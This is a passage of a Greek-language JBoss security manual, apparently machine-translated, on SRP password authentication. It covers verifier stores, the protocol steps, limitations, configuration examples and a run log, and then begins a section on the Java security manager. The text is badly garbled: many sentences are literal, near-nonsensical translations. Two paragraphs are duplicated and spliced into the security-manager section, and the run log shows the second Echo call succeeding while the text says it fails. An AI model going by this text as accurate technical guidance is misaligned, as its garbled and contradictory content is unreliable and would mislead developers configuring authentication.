- **verifier**: Αυτό είναι µονόδροµο hash του κωδικού πρόσβασης. Η κατηγορία UTIL έχει µια calculateVerifier µέθοδο που εκτελεί εκείνο τον hashing κωδικού πρόσβασης αλγόριθµο. Ο κωδικός πρόσβασης Χ παραγωγής (άλας | Χ (όνοµα χρήστη | ': ' | κωδικός πρόσβασης)) όπως καθορίζεται από RFC2945. Εδώ το Χ είναι η ασφαλής hash SHA λειτουργία. Το όνοµα χρήστη µετατρέπεται από µια σειρά σε µια ψηφιολέξη [] χρησιµοποιώντας το utf-8 κώδικα.
- **Salt:** Αυτό είναι ένας τυχαίος αριθµός που χρησιµοποιείται για να αυξήσει τη δυσκολία µιας επίθεσης λεξικών ωµής βίας στη βάση δεδοµένων κωδικού πρόσβασης ελεγκτών σε περίπτωση που η βάση δεδοµένων συµβιβάζεται. Είναι µια αξία που πρέπει να παραχθεί από ένα κρυπτογραφηµένο ισχυρό τυχαίο αλγόριθµο αριθµού όταν του χρήστη ο υπάρχον κωδικός πρόσβασης κοµµατιάζεται.
- **G:** Η πρωτόγονη γεννήτρια αλγορίθµου SRP. Γενικά αυτή µπορεί να είναι γνωστή ως σταθερή παράµετρος παρά ως ρύθµιση χρηστών.
- **N:** Ο συντελεστής ασφαλής-ακµής αλγορίθµου SRP. Γενικά αυτή µπορεί να είναι γνωστή ως σταθερή παράµετρος παρά ως ρύθµιση χρηστών.

Έτσι, το βήµα 1 της ενσωµάτωσης του υπάρχοντος καταστήµατος κωδικού πρόσβασής σας είναι η δηµιουργία µιας κοµµατιασµένης έκδοσης των πληροφοριών κωδικού πρόσβασης. Εάν οι κωδικοί πρόσβασής σας είναι ήδη κατάστηµα σε µια αµετάκλητη κοµµατιασµένη µορφή, κατόπιν αυτό µπορεί µόνο να γίνει σε µια βάση ανά-χρηστών ως τµήµα µιας διαδικασίας βελτίωσης παραδείγµατος χάριν. Σηµειώστε ότι η πιό setUserVerifier (σειρά, VerifierInfo) µέθοδος δεν χρησιµοποιείται από το τρέχον SRPSerivce και µπορεί να εφαρµοστεί ως µέθοδος κανένας-op, ή ακόµα και µια που ρίχνει µια εξαίρεση δηλώνοντας ότι το κατάστηµα είναι µόνο ανάγνωσης.

Το βήµα 2 είναι η δηµιουργία της εφαρµογής διεπαφών SRPVerifierStore συνήθειας που ξέρει πώς να λάβει το VerifierInfo από το κατάστηµα που δηµιουργήσατε στο βήµα 1. Η µέθοδος verifyUserChallenge (σειρά, αντικείµενο) της διεπαφής καλείται µόνο εάν η διαµόρφωση SRPLoginModule πελατών διευκρινίζει την επιλογή hasAuxChallenge. Αυτό µπορεί να χρησιµοποιηθεί για να ενσωµατώσει τα υπάρχοντα συµβολικά βασισµένα σχέδια υλικού, όπως SafeWord ή την ακτίνα στον αλγόριθµο SRP.

Το βήµα 3 είναι η δηµιουργία ενός MBean που κάνει το βήµα 2 την εφαρµογή της διεπαφής SRPVerifierStore διαθέσιµης µέσω JNDI, και εκθέτει οποιεσδήποτε διαµορφώσιµες παραµέτρους που χρειάζεστε. Εκτός από το παράδειγµα προεπιλογής org.jboss.security.srp.SRPVerifierStoreService, το παράδειγµα SRP που παρουσιάζεται αργότερα σε αυτό το κεφάλαιο παρέχει µια βασισµένη στο αρχείο εφαρµογή SRPVerifierStore ιδιοτήτων της Java. Μεταξύ των δύο παραδειγµάτων πρέπει να έχετε αρκετών να ενσωµατώσετε το κατάστηµα ασφάλειάς σας.

## *5.11.2 Μέσα στον SRP αλγόριθµο*

Η κλήση του αλγορίθµου SRP είναι που επιτρέπει την αµοιβαία επικύρωση του πελάτη και του κεντρικού υπολογιστή που χρησιµοποιεί τους απλούς κωδικούς πρόσβασης κειµένων χωρίς ένα ασφαλές κανάλι επικοινωνίας. Πώς αυτό γίνεται. Εάν θέλετε τις πλήρεις λεπτομέρειες και τη θεωρία πίσω από τον αλγόριθμο, αναφερθείτε στις αναφορές SRP που αναφέρονται σε µια σηµείωση νωρίτερα. Υπάρχουν έξι βήµατα που εκτελούνται στην πλήρη επικύρωση:

- 1. Ο πελάτης SRPLoginModule ανακτά την περίπτωση SRPServerInterface για το µακρινό κεντρικό υπολογιστή επικύρωσης από την ονοµαζόµενη υπηρεσία.
- 2. Ο πελάτης SRPLoginModule ζητά έπειτα τις παραµέτρους SRP που συνδέονται µε το όνοµα χρήστη που προσπαθεί τη σύνδεση. Υπάρχουν διάφορες παράµετροι που περιλαµβάνονται στον αλγόριθµο SRP που πρέπει να επιλεχτεί όταν µετασχηµατίζεται αρχικά ο κωδικός πρόσβασης χρηστών στη µορφή ελεγκτών που χρησιµοποιείται από τον αλγόριθµο SRP. Παρά την
σκληρός-κωδικοποίηση των παραµέτρων (που θα µπορούσαν να γίνουν µε την ελάχιστη διαρροή µυστικών), η εφαρµογή JBossSX επιτρέπει σε έναν χρήστη να ανακτήσει αυτές τις πληροφορίες ως τµήµα του πρωτοκόλλου ανταλλαγής. Η κλήση getSRPParameters (όνοµα χρήστη) ανακτά τις παραµέτρους SRP για το δεδοµένο όνοµα χρήστη.

- 3. Ο πελάτης SRPLoginModule αρχίζει µια σύνοδο SRP µε τη δηµιουργία ενός αντικειµένου SRPClientSession χρησιµοποιώντας το όνοµα χρήστη σύνδεσης, clear-text τον κωδικό πρόσβασης και τις παραµέτρους SRP που λαµβάνονται. Ο πελάτης δηµιουργεί έπειτα έναν τυχαίο αριθµό Α που θα χρησιµοποιηθεί για να χτίσει το ιδιωτικό κλειδί συνόδου SRP. Ο πελάτης µονογράφει έπειτα την πλευρά κεντρικών υπολογιστών της συνόδου SRP µε την επίκληση της µεθόδου SRPServerInterface.init και περνά στο όνοµα χρήστη και παράγει στο πελάτη το τυχαίο αριθµό Α. Ο κεντρικός υπολογιστής επιστρέφει τον τυχαίο αριθµό Β. Αυτό το βήµα αντιστοιχεί στην ανταλλαγή των δηµόσιων κλειδιών.
- 4. Ο πελάτης SRPLoginModule λαµβάνει το ιδιωτικό κλειδί συνόδου SRP που έχει παραχθεί ως αποτέλεσµα των προηγούµενων ανταλλαγών µηνυµάτων. Αυτό σώζεται ως ιδιωτικό πιστοποιητικό στο θέµα σύνδεσης. Η απάντηση πρόκλησης κεντρικών υπολογιστών ελέγχεται µε την επίκληση της µεθόδου SRPClientSession.verify. Εάν αυτό πετύχει, η αμοιβαία επικύρωση του πελάτη στον κεντρικό υπολογιστή και ο κεντρικός υπολογιστής στον πελάτη έχουν ολοκληρωθεί. Ο δευτερεύον πελάτης SRPLoginModule δηµιουργεί έπειτα µια πρόκληση M1 στον κεντρικό υπολογιστή µε την επίκληση της µεθόδου SRPClientSession.response που περνά τον τυχαίο αριθµό Β των κεντρικών υπολογιστών ως επιχείρηµα. Αυτή η πρόκληση στέλνεται στον κεντρικό υπολογιστή µέσω της µεθόδου SRPServerInterface.verify. Αυτό το βήµα αντιστοιχεί σε µια ανταλλαγή των προκλήσεων. Σε αυτό το σηµείο ο κεντρικός υπολογιστής έχει ελέγξει ότι ο χρήστης είναι αυτός που λέει ότι είναι.
- 5. Ο πελάτης SRPLoginModule σώζει το όνοµα χρήστη σύνδεσης και M1 πρόκληση στο sharedState χάρτη LoginModule. Αυτό χρησιµοποιείται ως κύρια όνοµα και πιστοποιητικά από το τυποποιηµένο JBoss ClientLoginModule. Η M1 πρόκληση χρησιµοποιείται αντί του κωδικού πρόσβασης ως απόδειξη της ταυτότητας σε οποιεσδήποτε επικλήσεις µεθόδου J2EE στα συστατικά. Η M1 πρόκληση είναι κρυπτογραφικά ισχυρό hash που συνδέεται µε τη σύνοδο SRP. Η παρεµπόδισή της µέσω ενός τρίτου δεν µπορεί εν µέρει να χρησιµοποιηθεί για να λάβει το κωδικό πρόσβασης του χρήστη.
- 6. Στο τέλος αυτού του πρωτοκόλλου επικύρωσης, το SRPServerSession έχει τοποθετηθεί στην κρύπτη επικύρωσης SRPService για την επόµενη χρήση από το SRPCacheLoginModule.

Αν και το SRP έχει πολλές ενδιαφέρουσες ιδιότητες, είναι ακόµα ένα εξελισσόµενο συστατικό στο πλαίσιο JBossSX και έχει µερικούς περιορισµούς τους οποίους πρέπει να γνωρίσετε. Τα ζητήµατα της σηµείωσης περιλαµβάνουν τα εξής:

- Λόγω του πώς το JBoss αποσυνδέει το πρωτόκολλο µεταφορών µεθόδου από το συστατικό εµπορευµατοκιβώτιο όπου η επικύρωση εκτελείται, ένας αναρµόδιος χρήστης θα µπορούσε να κατασκοπεύσει η M1 πρόκληση SRP και να χρησιµοποιήσει αποτελεσµατικά την πρόκληση για να υποβάλει τα αιτήµατα ως σχετικό όνοµα χρήστη. Οι αναχαιτιστές συνήθειας που κρυπτογραφούν την πρόκληση χρησιµοποιώντας το κλειδί συνόδου SRP µπορούν να χρησιµοποιηθούν για να αποτρέψουν αυτό το ζήτηµα.
- Το SRPService διατηρεί µια κρύπτη των συνόδων SRP εκείνος ο χρόνος έξω µετά από µια διαµορφώσιµη περίοδο. Μόλις αποτύχουν χρόνος έξω, οποιαδήποτε επόµενη J2EE συστατική πρόσβαση επειδή δεν υπάρχει αυτήν την περίοδο κανένας µηχανισµός για διαφανώς τα πιστοποιητικά επικύρωσης SRP. Πρέπει είτε να θέσετε το διάλειμμα κρύπτης επικύρωσης πολύ µακροχρόνιο (µέχρι 2.147.483.647 δευτερόλεπτα, ή περίπου 68 έτη), είτε χειρίζεστε την επαν-επικύρωση στον κώδικά σας στην αποτυχία.
- Εξ ορισµού µπορεί µόνο να υπάρξει µια σύνοδος SRP για ένα δεδοµένο όνοµα χρήστη. Επειδή η συζητηµένη σύνοδος SRP παράγει ένα ιδιωτικό κλειδί συνόδου που µπορεί να χρησιµοποιηθεί για την κρυπτογράφηση/την αποκρυπτογράφηση µεταξύ του πελάτη και του κεντρικού υπολογιστή, η σύνοδος είναι αποτελεσµατικά stateful. Οι υποστηρίξεις JBoss για τις πολλαπλάσιες συνόδους SRP ανά χρήστη, αλλά εσείς δεν µπορούν να κρυπτογραφήσουν τα στοιχεία µε ένα κλειδί συνόδου και να τα αποκρυπτογραφήσουν έπειτα µε άλλο.

Για να χρησιµοποιήσετε τη δίπλα δίπλα επικύρωση SRP για J2EE τις συστατικές κλήσεις, πρέπει να διαµορφώσετε την περιοχή ασφάλειας κάτω από την οποία τα συστατικά εξασφαλίζονται για να χρησιµοποιήσουν το org.jboss.security.srp.jaas.SRPCacheLoginModule. Το SRPCacheLoginModule ονοµάζει µια ενιαία επιλογή διαµόρφωσης cacheJndiName ότι σύνολα η θέση JNDI της περίπτωσης CachePolicy επικύρωσης SRP. Αυτό πρέπει να αντιστοιχεί στην αξία ιδιοτήτων AuthenticationCacheJndiName του SRPService MBean. Το SRPCacheLoginModule επικυρώνει τα πιστοποιητικά χρηστών με τη λήψη της πρόκλησης πελατών από το αντικείµενο SRPServerSession στην κρύπτη επικύρωσης και τη σύγκριση αυτού µε την πρόκληση που περνούν ως πιστοποιητικά χρηστών.



**Εικόνα 25 Ένα διαγραµµά ακολoυθίας που απεικονίζει την διάδραση των κλάσεων SPRCacheLoginModule, SPRServerSession**

## *5.11.2.1 Ένα παράδειγµα του SRP*

Έχουµε καλύψει αρκετά ένα κοµµάτι του υλικού σε SRP και τώρα το χρόνο της να καταδείξει SRP στην πράξη µε ένα παράδειγµα. Το παράδειγµα καταδεικνύει τη δευτερεύουσα επικύρωση πελατών του χρήστη µέσω SRP καθώς επίσης και της επόµενης εξασφαλισµένης πρόσβασης σε ένα απλό EJB χρησιµοποιώντας την πρόκληση συνόδου SRP ως πιστοποιητικό χρηστών. Ο κώδικας δοκιµής επεκτείνει το JAR EJB που περιλαµβάνει ένα SAR για τη διαµόρφωση της δευτερευουσών διαµόρφωσης ενότητας σύνδεσης κεντρικών υπολογιστών και των υπηρεσιών SRP.

Όπως, στα προηγούµενα παραδείγµατα θα εγκαταστήσουµε δυναµικά τη δευτερεύουσα διαµόρφωση ενότητας σύνδεσης κεντρικών υπολογιστών χρησιµοποιώντας το SecurityConfig MBean. Σε αυτό το παράδειγµα χρησιµοποιούµε επίσης µια εφαρµογή συνήθειας της διεπαφής SRPVerifierStore που χρησιµοποιεί ένα µέσα κατάστηµα µνήµης που σπέρνεται από ένα αρχείο ιδιοτήτων της Ιάβας παρά ένα δηµοσιευηµένο σε συνέχειες κατάστηµα αντικειµένου όπως χρησιµοποιείται από το SRPVerifierStoreService. Αυτή η υπηρεσία συνήθειας είναι org.jboss.chap8.ex3.service.PropertiesVerifierStore. Οι ακόλουθες επιδείξεις αφορούν το περιεχόµενο του JAR που περιέχει τις υπηρεσίες EJB και SRP παραδείγµατος.

```
[examples]$ java -cp output/classes ListJar output/chap8/chap8-
ex3.jar 
output/chap8/chap8-ex3.jar 
+- META-INF/MANIFEST.MF 
+- META-INF/ejb-jar.xml
```

```
+- META-INF/jboss.xml 
+- org/jboss/chap8/ex3/Echo.class 
+- org/jboss/chap8/ex3/EchoBean.class 
+- org/jboss/chap8/ex3/EchoHome.class 
+- roles.properties 
+- users.properties 
+- chap8-ex3.sar (archive) 
| +- META-INF/MANIFEST.MF 
| +- META-INF/jboss-service.xml 
| +- META-INF/login-config.xml 
| +- org/jboss/chap8/ex3/service/PropertiesVerifierStore$1.class 
| +- org/jboss/chap8/ex3/service/PropertiesVerifierStore.class 
| +- org/jboss/chap8/ex3/service/PropertiesVerifierStoreMBean.class 
| +- org/jboss/chap8/service/SecurityConfig.class 
| +- org/jboss/chap8/service/SecurityConfigMBean.class
```
Τα βασικά σχετικά µε το SRP στοιχεία σε αυτό το παράδειγµα είναι η διαµόρφωση υπηρεσιών SRP MBean, και οι διαµορφώσεις ενότητας σύνδεσης SRP. Ο περιγραφέας jboss-service.xml του chap8-ex3.sar δίνεται στο παράδειγµα 13, «ο περιγραφέας chap8-ex3.sar jboss-service.xml για τις υπηρεσίες SRP», ενώ το παράδειγµα 14, «η δευτερεύουσα τυποποιηµένη διαµόρφωση JAAS πελατών» και παράδειγµα 15, «η δευτερεύουσα διαµόρφωση XMLLoginConfig κεντρικών υπολογιστών» δίνει την πλευρά και τον κεντρικό υπολογιστή πελατών παραδείγµατος δευτερεύουσες διαµορφώσεις ενότητας σύνδεσης.

```
<server> 
    <!-- The custom JAAS login configuration that installs 
         a Configuration capable of dynamically updating the 
         config settings --> 
    <mbean code="org.jboss.chap8.service.SecurityConfig" 
           name="jboss.docs.chap8:service=LoginConfig-EX3"> 
        <attribute name="AuthConfig">META-INF/login-
config.xml</attribute> 
        <attribute 
name="SecurityConfigName">jboss.security:name=SecurityConfig</attribu
te> 
    </mbean> 
    <!-- The SRP service that provides the SRP RMI server and server 
side 
         authentication cache --> 
    <mbean code="org.jboss.security.srp.SRPService" 
           name="jboss.docs.chap8:service=SRPService"> 
        <attribute name="VerifierSourceJndiName">srp-test/chap8-
ex3</attribute> 
        <attribute name="JndiName">srp-
test/SRPServerInterface</attribute> 
        <attribute name="AuthenticationCacheJndiName">srp-
test/AuthenticationCache</attribute> 
        <attribute name="ServerPort">0</attribute> 
<depends>jboss.docs.chap8:service=PropertiesVerifierStore</depends> 
    </mbean>
```

```
 <!-- The SRP store handler service that provides the user 
password verifier 
         information --> 
     <mbean code="org.jboss.chap8.ex3.service.PropertiesVerifierStore" 
          name="jboss.docs.chap8:service=PropertiesVerifierStore"> 
         <attribute name="JndiName">srp-test/chap8-ex3</attribute> 
     </mbean> 
</server>
```
Παράδειγµα 13. Το jboss-service.xml του παραδείγµατος 3 για τις υπηρεσίες του SRP.

## **Κώδικας**

```
srp { 
     org.jboss.security.srp.jaas.SRPLoginModule required 
     srpServerJndiName="srp-test/SRPServerInterface"
\mathcal{L}^{\mathcal{L}} org.jboss.security.ClientLoginModule required 
     password-stacking="useFirstPass" 
\mathcal{L}^{\mathcal{L}}};
```
Παράδειγµα 14.. Οι ρυθµίσεις (client side) ενός τυπικού JAAS

### **Κώδικας**

```
<application-policy name="chap8-ex3"> 
     <authentication> 
        <login-module 
code="org.jboss.security.srp.jaas.SRPCacheLoginModule" 
                     flag = "required"> 
           <module-option name="cacheJndiName">srp-
test/AuthenticationCache</module-option> 
        </login-module> 
        <login-module 
code="org.jboss.security.auth.spi.UsersRolesLoginModule" 
                      flag = "required"> 
            <module-option name="password-
stacking">useFirstPass</module-option> 
        </login-module> 
     </authentication> 
</application-policy> 
Παράδειγµα 15. Η παραµετροποίηση του XMLLoginConfig (server side)
```
Οι υπηρεσίες παραδείγµατος είναι το ServiceConfig και το PropertiesVerifierStore και το SRPService MBeans. Σηµειώστε ότι η ιδιότητα JndiName του PropertiesVerifierStore είναι ίση µε τις ιδιότητες VerifierSourceJndiName του SRPService, και ότι το SRPService εξαρτάται από το PropertiesVerifierStore. Αυτό απαιτείται επειδή το SRPService χρειάζεται µια εφαρµογή της διεπαφής SRPVerifierStore για την πρόσβαση των πληροφοριών επαλήθευσης κωδικού πρόσβασης χρηστών. Η δευτερεύουσα διαµόρφωση ενότητας σύνδεσης πελατών χρησιµοποιεί το SRPLoginModule µε µια αξία επιλογής srpServerJndiName που αντιστοιχεί στην αξία ιδιοτήτων SRPService JndiName τµηµάτων κεντρικών υπολογιστών JBoss (srp-test/SRPServerInterface).

Επίσης, απαιτείται το ClientLoginModule που διαµορφώνεται µε το passwordstacking=" useFirstPass" αξία για να διαδώσει τα πιστοποιητικά επικύρωσης χρηστών που παράγονται από το SRPLoginModule στο στρώµα επίκλησης EJB. Υπάρχουν δύο ζητήµατα που σηµειώνουν για τη δευτερεύουσα διαµόρφωση ενότητας σύνδεσης κεντρικών υπολογιστών. Κατ' αρχάς, σηµειώστε ότι η επιλογή διαµόρφωσης cacheJndiName=srp-test/AuthenticationCache λέει στο SRPCacheLoginModule τη θέση του CachePolicy που περιέχει το SRPServerSession για τους χρήστες που έχουν επικυρώσει ενάντια στο SRPService.

Αυτή η αξία αντιστοιχεί στην αξία ιδιοτήτων SRPService AuthenticationCacheJndiName. ∆εύτερον, η διαµόρφωση περιλαµβάνει ένα UsersRolesLoginModule µε την επιλογή διαµόρφωσης passwordstacking=useFirstPass. Πρέπει να χρησιμοποιηθεί μια δεύτερη ενότητα σύνδεσης με το SRPCacheLoginModule επειδή SRP είναι µόνο µια τεχνολογία επικύρωσης. Μια δεύτερη ενότητα σύνδεσης πρέπει να διαµορφωθεί που δέχεται τα πιστοποιητικά επικύρωσης που επικυρώνονται από το SRPCacheLoginModule για να θέσουν τους αρχικούς ρόλους που καθορίζουν τις αρχικές άδειες. Το UsersRolesLoginModule αυξάνει την επικύρωση SRP µε τη βασισµένη στο αρχείο έγκριση ιδιοτήτων. Οι ρόλοι του χρήστη είναι ερχόµενος από το αρχείο roles.properties που περιλαµβάνεται στο JAR EJB.

Τώρα, τρέξτε το παράδειγµα 3 πελάτης µε την εκτέλεση της ακόλουθης εντολής από τον κατάλογο παραδειγµάτων βιβλίων:

#### **Κώδικας**

```
[examples]$ ant -Dchap=chap8 -Dex=3 run-example 
... 
run-example3: 
      [copy] Copying 1 file to /tmp/jboss-4.0.1/server/default/deploy 
     [echo] Waiting for 5 seconds for deploy...
     [java] Logging in using the 'srp' configuration
     [java] Created Echo
     [java] Echo.echo()#1 = This is call 1
     [java] Echo.echo()#2 = This is call 2
```
Στον κατάλογο παραδειγµάτων θα βρείτε ένα αρχείο αποκαλούµενο ex3-trace.log. Αυτό είναι ένα λεπτοµερές ίχνος της πλευράς πελατών του αλγορίθµου SRP. Τα ίχνη παρουσιάζουν βαθµιαία την κατασκευή των δηµόσιων κλειδιών, των προκλήσεων, του κλειδιού συνόδου και της επαλήθευσης. Σηµειώστε ότι ο πελάτης έχει πάρει έναν µακροπρόθεσµο για να τρέξει σχετικά µε τα άλλα απλά παραδείγµατα. Ο λόγος για αυτό είναι η κατασκευή του δηµοσίου κλειδιού του πελάτη. Αυτό περιλαµβάνει τη δηµιουργία ενός κρυπτογραφικά ισχυρού τυχαίου αριθµού και αυτή η διαδικασία παίρνει αρκετά µεγάλο κοµµάτι του χρόνου την πρώτη φορά που εµφανίζεται. Εάν ήσαστε στην αποσύνδεση και συνδέεστε πάλι µέσα στο ίδιο VM, η διαδικασία θα ήταν πολύ γρηγορότερη.

Επίσης, σηµειώστε ότι Echo.echo () #2 αποτυγχάνει µε µια εξαίρεση επικύρωσης. Οι κώδικες των πελατών παγώνουν για 15 δευτερόλεπτα µέχρι να κάνει το πρώτο τηλεφώνηµα για να καταδείξει τη συµπεριφορά της λήξης κρύπτης SRPService. Το πολιτικό διάλειμμα κρύπτης SRPService έχει τεθεί ως στόχος μόνα 10 δευτερόλεπτα να αναγκάσει αυτό το ζήτηµα. Όπως δηλώνεται νωρίτερα, πρέπει να καταστήσετε το

διάλειµµα κρύπτης πολύ µακροχρόνιο, ή χειρίζεστε την επαν-επικύρωση στην αποτυχία.

# **5.12 Τρέχοντας τον JBoss µε ένα J2EE διαχειριστή ασφάλείας**

Εξ ορισµού ο κεντρικός υπολογιστής JBoss δεν αρχίζει µε Java 2 το διευθυντή ασφάλειας. Εάν θέλετε να περιορίσετε τα προνόµια του κώδικα χρησιµοποιώντας την άδειες της Java πρέπει να διαµορφώσετε τον κεντρικό υπολογιστή JBoss που τρέχει κάτω από έναν διευθυντή ασφάλειας. Αυτό γίνεται µε τη διαµόρφωση των επιλογών της Java στο run.bat ή τα χειρόγραφα του run.sh στον κατάλογο δοχείων διανοµής κεντρικών υπολογιστών JBoss. Οι δύο απαραίτητες επιλογές VM είναι οι ακόλουθες: Σηµειώστε ότι ο πελάτης έχει πάρει έναν µακροπρόθεσµο για να τρέξει σχετικά µε τα άλλα απλά παραδείγµατα. Ο λόγος για αυτό είναι η κατασκευή του δηµοσίου κλειδιού του πελάτη. Αυτό περιλαµβάνει τη δηµιουργία ενός ισχυρά κρυπτογραφηµένου τυχαίου αριθµού και αυτή η διαδικασία παίρνει αρκετά ένα κοµµάτι του χρόνου την πρώτη φορά που εµφανίζεται. Εάν ήσαστε στην αποσύνδεση και συνδέεστε πάλι µέσα στο ίδιο VM, η διαδικασία θα ήταν πολύ γρηγορότερη.

Επίσης σηµειώστε ότι Echo.echo () #2 αποτυγχάνει µε µια εξαίρεση επικύρωσης. Οι ύπνοι κώδικα πελατών για 15 δευτερόλεπτα µετά από να κάνει το πρώτο τηλεφώνηµα για να καταδείξει τη συµπεριφορά της λήξης κρύπτης SRPService. Το πολιτικό διάλειµµα κρύπτης SRPService έχει τεθεί ως στόχος µόνα 10 δευτερόλεπτα να αναγκάσει αυτό το ζήτηµα. Όπως δηλώνεται νωρίτερα, πρέπει να καταστήσετε το διάλειμμα κρύπτης πολύ μακρογρόνιο ή γειρίζεστε την επαν-επικύρωση στην αποτυχία.

- **java.security.manager**: Αυτό χρησιµοποιείται χωρίς οποιαδήποτε αξία για να διευκρινίσει ότι ο διευθυντής ασφάλειας προεπιλογής πρέπει να χρησιµοποιηθεί. Αυτό είναι ο προτιµηµένος διευθυντής ασφάλειας. Μπορείτε επίσης να περάσετε µια αξία στην επιλογή java.security.manager να διευκρινιστεί µια εφαρµογή διευθυντών ασφάλειας συνήθειας. Η αξία πρέπει να είναι πλήρως - κατάλληλο όνοµα κατηγορίας µιας υποκατηγορίας java.lang.SecurityManager. Αυτή η µορφή διευκρινίζει ότι το πολιτικό αρχείο πρέπει να αυξήσει τη πολιτική ασφαλείας προεπιλογής όπως διαµορφώνεται από την εγκατάσταση VM.
- **java.security.policy**: Αυτό χρησιµοποιείται για να διευκρινίσει το πολιτικό αρχείο που θα αυξήσει τις πληροφορίες πολιτικής ασφαλείας προεπιλογής για το VM. Αυτή η επιλογή λαµβάνει δύο µορφές: java.security.policy=policyFileURL και java.security.policy==policyFileURL. Η πρώτη µορφή διευκρινίζει ότι το πολιτικό αρχείο πρέπει να αυξήσει τη πολιτική ασφαλείας προεπιλογής όπως διαµορφώνεται από την εγκατάσταση VM. Η δεύτερη µορφή διευκρινίζει ότι µόνο το υποδεδειγµένο πολιτικό αρχείο πρέπει να χρησιµοποιηθεί. Η αξία policyFileURL µπορεί να είναι οποιοδήποτε URL για το οποίο ένας χειριστής πρωτοκόλλου υπάρχει, ή µια προδιαγραφή πορειών αρχείων.

Και τα run.bat και το run.sh αρχίζουν την αναφορά χειρογράφων µια µεταβλητή JAVA\_OPTS που µπορείτε να χρησιµοποιήσετε για να θέσετε τις ιδιότητες διευθυντών ασφάλειας. Επιτρέποντας η ασφάλεια της Java 2 να είναι το εύκολο µέρος. Ενώ, το δύσκολο µέρος της ασφάλειας στη Java 2 είναι αυτό πουκαθιερώνει τις άδειες. Εάν εξετάζετε το αρχείο server.policy που περιλαµβάνεται στο σύνολο αρχείων διαµόρφωσης προεπιλογής, θα δείτε ότι περιέχει την ακόλουθη δήλωση επιχορήγησης άδειας:

```
grant { 
    // Allow everything for now 
     permission java.security.AllPermission; 
};
```
Αυτό θέτει εκτός λειτουργίας αποτελεσµατικά την άδεια ασφάλειας ελέγχοντας για όλο τον κώδικα όπως λέει ότι οποιοσδήποτε κώδικας µπορεί να κάνει τίποτα, το οποίο δεν είναι µια λογική προεπιλογή. Αυτό που είναι ένα λογικό σύνολο αδειών είναι εξ ολοκλήρου µέχρι σας. Το τρέχον σύνολο JBoss συγκεκριµένο java.lang.RuntimePermissions που απαιτείται περιλαµβάνει:

